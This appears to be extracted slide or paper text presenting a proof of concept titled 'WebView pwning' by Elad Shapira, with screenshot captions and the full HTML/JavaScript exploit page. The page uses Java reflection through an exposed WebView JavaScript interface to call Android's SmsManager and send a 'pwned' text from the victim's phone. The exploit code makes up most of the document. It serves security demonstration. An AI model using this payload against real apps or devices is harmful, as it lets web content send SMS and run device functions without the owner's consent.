 3G 5:59
POCWebView
POC - HTML page with JS
Press here to send SMS
3G 6:12 PM
Messaging
New message
Compose new message
Vulnerable Device
pwned 6:11PM
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width; user-scalable=0;" />
<title>POC - WebView pwning - Elad Shapira</title>
</head>
<body>
<h3>POC - HTML page with JS</h3>
<input type="button" value="Press here to send SMS" onClick="execute()" />
<script>
function execute()
{
var obj_smsManager = jsinvoke.getClass().forName("android.telephony.SmsManager").getMethod("getDefault", null).invoke(null,null);
obj_smsManager.sendTextMessage ("1 555-521-5554", null, "pwned", null, null);
}
</script>
</body>
</html>